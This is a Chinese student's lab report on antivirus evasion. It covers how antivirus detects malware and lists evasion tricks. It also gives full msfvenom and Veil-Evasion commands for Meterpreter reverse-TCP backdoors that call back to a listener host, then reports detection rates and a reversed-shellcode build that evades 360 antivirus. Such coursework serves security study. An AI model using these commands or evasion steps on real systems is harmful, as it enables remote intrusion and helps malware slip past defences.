20145337《网络对抗技术》免杀原理与实践

基础问题回答

- 杀软是如何检测出恶意代码的?

- 基于特征码的检测、启发式恶意软件检测、基于行为的恶意软件检测 - 免杀是做什么?

- 即使病毒木马避免被杀软查杀的技术,如改变特征码、改变行为等 - 免杀的基本方法有哪些?

- 加冷门壳

- 加壳改壳

- 加花指令

- 改程序入口点

实践总结与体会

- 通过这次实践,了解了免杀的基本原理。

- 实践之前,对于恶意代码及木马程序的了解过分依赖杀毒软件,但是并不知道其中杀毒、检测木马的原理。

- 瞒过杀毒软件很容易,略施小计就能成功,要时刻警惕电脑和个人信息的安全。

离实战还缺些什么技术?

-

对生成后门的这些软件、平台使用不够熟练

-

对C语言、汇编工具的了解

-

实战中如何在靶机上注入后门程序并运行

实践过程



使用msf生成后门程序的检测

- 原始文件,检出率56%(22/39)

![]()

Msfvenom编码器

-

使用

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ LHOST=192.168.59.128 LPORT=323 -f exe > firsttest.exe编码一次后,检出率没变 -

![]()

-

![]()

-

编码多次,检出率51%(20/39)降低了一点

-

![]()

-

![]()



Veil-Evasion生成可执行文件

-

输入

veil-evasion打开软件

![]()

-



使用

use查看有效载荷 -

大家都用python,我决定换一个,49创建一个ruby/meterpreter/rev_tcp可执行载荷

![]()



-

设定 LHOST=192.168.57.128,输入

generate生成载荷

![]()



-

创建载荷,显示路径

![]()

-

检出率23%(9/39)降低了不少

![]()

-

360安全卫士没什么用,360杀毒可以检测到

![]()

![]()



C语言 调用Shellcord

-

先使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.75.128 LPORT=3026 -f c生成一个c语言格式的Shellcode数组:

![]()

-

用该数组编写程序

-



编译后生成可执行文件 exp3.exe

-

在kali下打开msf监听进程,在靶机上运行可执行文件

![]()

-

被360发现了,还需要改进



![]()

![]()



修改之逆序

- 在原有的代码基础上,稍作修改,首尾交换。再次在kali下打开msf监听进程,在靶机上运行可执行文件

- 成功

![]()

浙公网安备 33010602011771号

浙公网安备 33010602011771号